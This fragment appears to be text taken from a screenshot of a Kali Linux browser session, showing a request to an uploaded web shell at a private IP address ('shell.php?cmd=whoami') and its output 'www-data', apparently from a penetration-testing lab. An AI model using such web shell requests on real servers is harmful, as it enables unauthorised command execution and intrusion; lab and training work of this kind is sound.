 192.168.140.33/upload/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
MZ www-data